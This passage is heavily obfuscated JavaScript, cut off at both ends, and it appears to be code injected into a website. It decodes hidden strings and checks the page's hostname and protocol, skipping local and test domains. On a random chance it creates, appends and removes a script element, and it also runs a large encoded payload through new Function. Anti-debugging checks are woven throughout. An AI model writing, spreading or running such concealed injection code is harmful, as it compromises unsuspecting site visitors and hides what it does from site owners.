E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1